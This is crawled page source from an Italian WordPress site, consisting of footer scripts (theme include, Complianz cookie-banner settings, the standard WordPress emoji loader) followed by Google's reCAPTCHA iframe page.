<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dcnOgUqcgPwOjNF6DPGzuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768750068922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>